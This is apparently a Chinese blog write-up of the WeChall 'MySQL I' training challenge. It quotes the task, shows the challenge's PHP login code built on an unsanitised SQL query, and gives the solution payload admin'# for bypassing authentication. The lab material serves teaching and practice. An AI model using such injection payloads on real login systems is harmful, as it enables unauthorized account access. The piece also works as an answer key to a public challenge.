? | score: 2 | 2.15 4.17 4.31 | Solved By 5578 People | 440769 views | since Nov 27, 2010 - 21:25:50
Training: MySQL I (MySQL, Exploit, Training)
MySQL Authentication Bypass - The classic
This one is the classic mysql injection challenge.
Your mission is easy: Login yourself as admin.
Again you are given the sourcecode, also as highlighted version.
Enjoy!
Username:
Password:
Login
© 2010, 2011, 2012, 2013, 2014, 2015, 2016, 2017, 2018, 2019, 2020, 2021 and 2022 by Gizmore
CSDN @lmn_
题目意思：
这是经典的mysql注入挑战。
您的任务很简单：以管理员身份登录。
再次为您提供源代码，也作为突出显示的版本。
查看题目已经给的代码
MySQL Authentication Bypass - The classic
This one is the classic mysql injection challenge.
Your mission is easy: Login yourself as admin.
Again you are given the sourcecode, also as highlighted version.
Enjoy!
GeSHi`ed PHP code
 1 <?php
 2 /* TABLE STRUCTURE
 3 CREATE TABLE IF NOT EXISTS users (
 4 userid    INT(11) UNSIGNED AUTO_INCREMENT PRIMARY KEY,
 5 username  VARCHAR(32) CHARACTER SET utf8 COLLATE utf8_general_ci NOT NULL,
 6 password  CHAR(32) CHARACTER SET ascii COLLATE ascii_bin NOT NULL
 7 ) ENGINE=myISAM;
 8 */
 9
10 # Username and Password sent?
11 if ( ('' !== ($username = Common::getPostString('username'))) && (false !== ($password = Common::getPostString('password', false))) ) {
12         auth1_onLogin($chall, $username, $password);
13 }
14
15 /**
16  * Get the database for this challenge.
17  * @return GDO_Database
18  */
19 function auth1_db()
20 {
21         if (false === ($db = gdo_db_instance('localhost', WCC_AUTH_BYPASS1_USER, WCC_AUTH_BYPASS1_PASS, WCC_AUTH_BYPASS1_DB))) {
22                 die('Database error 0815_1!');
23         }
24         $db->setLogging(false);
25         $db->setEMailOnError(false);
26         return $db;
27 }
28
CSDN @lmn_
SELECT * FROM users WHERE username='$username' AND password='$password'
答案
admin'#